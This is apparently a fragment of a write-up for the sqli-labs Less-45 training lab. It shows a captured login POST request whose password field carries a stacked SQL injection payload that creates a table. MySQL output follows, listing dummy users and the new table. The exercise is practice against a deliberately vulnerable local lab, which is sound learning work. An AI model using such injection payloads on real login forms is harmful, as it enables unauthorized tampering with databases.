 Request
Raw
Params
Headers
Hex
POST /sqli-labs-master/Less-45/login.php HTTP/1.1
Host: 192.168.127.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.127.1/sqli-labs-master/Less-45/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://192.168.127.1
Connection: close
Cookie: PHPSESSID=es5psi3phki22dh16i2b5o78c0
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=admin&login_password=1234');create table hhh like users--+&mysubmit=Login
| 10 | admin2 | 1234 |
| 11 | admin3 | 1234 |
| 12 | dhakkan | 1234 |
| 14 | admin4 | 1234 |
| 15 | admin'# | 1234 |
| 16 | zho | 1234 |
| 19 | allblue | 1234 |
+----+----------+----------+
16 rows in set (0.00 sec)
mysql> show tables;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    210
Current database: security
+--------------------+
| Tables_in_security |
+--------------------+
| crow |
| emails |
| hhh |
| referers |
| uagents |
| users |
+--------------------+
6 rows in set (0.00 sec)
mysql>